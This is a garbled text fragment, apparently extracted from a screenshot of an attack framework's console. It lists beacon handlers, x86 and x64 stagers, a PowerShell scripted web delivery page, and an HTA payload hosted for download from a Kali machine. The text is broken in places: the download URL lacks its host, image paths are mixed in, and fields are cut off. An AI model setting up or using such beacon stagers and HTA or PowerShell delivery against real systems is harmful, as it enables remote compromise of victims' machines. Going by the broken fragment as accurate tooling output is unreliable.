 Started service: host file
Copy and paste this URL to access it
http 0/download/123.hta
Ok
日志X 网站X 网站X
URI 主机 Port Type Description
beacon.http-get 8082 beacon beacon handler
stager 8082 beacon beacon stager x86
stager64 8082 beacon beacon stager x64
beacon.http-post 8082 beacon beacon post handler
/a 80 page Scripted Web Delivery (powershell)
/download/123.hta 19 80 page Serves /home/kali/Desktop/cs/uploads/ev...